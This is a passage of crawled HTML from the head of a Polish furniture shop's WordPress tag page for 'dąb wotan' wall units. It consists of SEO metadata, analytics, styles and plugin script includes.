

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meblearkadius.pl/tag/mebloscianki-dab-wotan/
body_size: 47598
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="shortcut icon" type="image/x-icon" href="https://meblearkadius.pl/wp-content/themes/meblearkadius-2/images/favicon-MA.ico"/>
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-48117650-1', 'auto');
  ga('send', 'pageview');

</script>


        <style id="pressidium-cc-styles">
            .pressidium-cc-theme {
                --cc-bg: #ffffff;
--cc-text: #112954;
--cc-btn-primary-bg: #52c11f;
--cc-btn-primary-text: #ffffff;
--cc-btn-primary-hover-bg: #1d2e38;
--cc-btn-primary-hover-text: #ffffff;
--cc-btn-secondary-bg: #717171;
--cc-btn-secondary-text: #ffffff;
--cc-btn-secondary-hover-bg: #000000;
--cc-btn-secondary-hover-text: #e4e4e4;
--cc-toggle-bg-off: #ffffff;
--cc-toggle-bg-on: #52c11f;
--cc-toggle-bg-readonly: #aad196;
--cc-toggle-knob-bg: #ffffff;
--cc-toggle-knob-icon-color: #232323;
--cc-cookie-category-block-bg: #f1f1f1;
--cc-cookie-category-block-bg-hover: #f6f6f6;
--cc-section-border: #f5fff0;
--cc-block-text: #000000;
--cc-cookie-table-border: #d4eec6;
--cc-overlay-bg: #d4eec6;
--cc-webkit-scrollbar-bg: #d4eec6;
--cc-webkit-scrollbar-bg-hover: #52c11f;
--cc-btn-floating-bg: #52c11f;
--cc-btn-floating-icon: #f5fff0;
--cc-btn-floating-hover-bg: #1d2e38;
--cc-btn-floating-hover-icon: #e8ffdd;
            }
        </style>

        
<!-- Optymalizacja wyszukiwarek według Rank Math - https://rankmath.com/ -->
<title>» Meble Arkadius</title>
<meta name="description" content="Meblościanka dąb wotan - piękno drewna w Twoim salonie. Najpiękniejsze meblościanki dąb wotan prosto od producenta Meble Arkadius z bezpłatnym dowozem."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://meblearkadius.pl/tag/mebloscianki-dab-wotan/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="» Meble Arkadius" />
<meta property="og:description" content="Meblościanka dąb wotan - piękno drewna w Twoim salonie. Najpiękniejsze meblościanki dąb wotan prosto od producenta Meble Arkadius z bezpłatnym dowozem." />
<meta property="og:url" content="https://meblearkadius.pl/tag/mebloscianki-dab-wotan/" />
<meta property="og:site_name" content="Meble Arkadius" />
<meta property="article:publisher" content="https://www.facebook.com/meble.arkadius" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="» Meble Arkadius" />
<meta name="twitter:description" content="Meblościanka dąb wotan - piękno drewna w Twoim salonie. Najpiękniejsze meblościanki dąb wotan prosto od producenta Meble Arkadius z bezpłatnym dowozem." />
<meta name="twitter:label1" content="Produkty" />
<meta name="twitter:data1" content="3" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://meblearkadius.pl/#organization","name":"Meble Arkadius","sameAs":["https://www.facebook.com/meble.arkadius"]},{"@type":"WebSite","@id":"https://meblearkadius.pl/#website","url":"https://meblearkadius.pl","name":"Meble Arkadius","publisher":{"@id":"https://meblearkadius.pl/#organization"},"inLanguage":"pl-PL"},{"@type":"CollectionPage","@id":"https://meblearkadius.pl/tag/mebloscianki-dab-wotan/#webpage","url":"https://meblearkadius.pl/tag/mebloscianki-dab-wotan/","name":"\u00bb Meble Arkadius","isPartOf":{"@id":"https://meblearkadius.pl/#website"},"inLanguage":"pl-PL"}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://meblearkadius.pl/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://meblearkadius.pl/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://meblearkadius.pl/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2.1' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://meblearkadius.pl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://meblearkadius.pl/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://meblearkadius.pl/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://meblearkadius.pl/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://meblearkadius.pl/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://meblearkadius.pl/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=1.5.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cookie-consent-client-style-css' href='https://meblearkadius.pl/wp-content/plugins/pressidium-cookie-consent/public/bundle.client.css?ver=f164c0288f3101a03585' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://meblearkadius.pl/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='arkadius-3-css' href='https://meblearkadius.pl/wp-content/themes/ARK-Shop/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://meblearkadius.pl/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.5.11725358706' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://meblearkadius.pl/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://meblearkadius.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"06ba338d13","ajax_url":"https://meblearkadius.pl/wp-admin/admin-ajax.php","plugin_url":"https://meblearkadius.pl/wp-content/plugins/photo-gallery/booster","href":"https://meblearkadius.pl/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"06ba338d13","ajax_url":"https://meblearkadius.pl/wp-admin/admin-ajax.php","plugin_url":"https://meblearkadius.pl/wp-content/plugins/photo-gallery/booster","href":"https://meblearkadius.pl/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Zamknij","currentText":"Dzisiaj","monthNames":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthNamesShort":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"nextText":"Nast\u0119pny","prevText":"Poprzedni","dayNames":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"dayNamesShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"dayNamesMin":["N","P","W","\u015a","C","P","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="berocket_aapf_widget-script-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"/","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.6","number_style":["",".",0],"current_language":"","current_page_url":"https://meblearkadius.pl/tag/mebloscianki-dab-wotan","ajaxurl":"https://meblearkadius.pl/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"product_tag|mebloscianki-dab-wotan","s":"","products_holder_id":"div.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNie znaleziono produkt\u00f3w, kt\u00f3rych szukasz.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":false},"pagination_ajax":"","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"/"};
//# sourceURL=berocket_aapf_widget-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/fullmain.min.js?ver=3.1.9.6" id="berocket_aapf_widget-script-js"></script>
<script type="text/javascript" id="consent-mode-script-js-extra">
/* <![CDATA[ */
var pressidiumCCGCM = {"gcm":{"enabled":false,"implementation":"gtag","ads_data_redaction":false,"url_passthrough":false,"regions":[]}};
//# sourceURL=consent-mode-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/pressidium-cookie-consent/public/consent-mode.js?ver=e12e26152e9ebe6a26ba" id="consent-mode-script-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
